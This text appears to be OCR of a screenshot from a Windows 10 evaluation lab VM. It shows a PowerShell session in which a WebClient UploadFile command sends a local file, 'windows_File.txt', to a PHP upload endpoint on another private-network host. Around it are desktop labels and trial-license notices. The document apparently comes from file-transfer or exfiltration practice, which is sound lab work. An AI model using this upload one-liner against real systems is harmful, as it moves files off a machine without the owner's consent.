 Desktop
Recycle Bi
C:\Windows\System32\cmd.exe - powershell
Microsoft Windows [Version 10.0.17763.1935]
(c) 2018 Microsoft Corporation. All rights reserved.
Cygwin64
Terminal
C:\Users\IEUser\Desktop>powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
launch.ba
PS C:\Users\IEUser\Desktop> (New-Object System.Net.WebClient).UploadFile('http://10.0.2.14/upload.php', 'wind
ows_File.txt')
linux_File.t
windows_F
For Windows 8, 8.1 and 10, you will NOT be able to re-arm the trial.
Windows 10 Enterprise Evaluation
Windows License is expired
Build 17763.rs5_release.180914-1434
Type here to search
4:39 PM
10/15/2022
4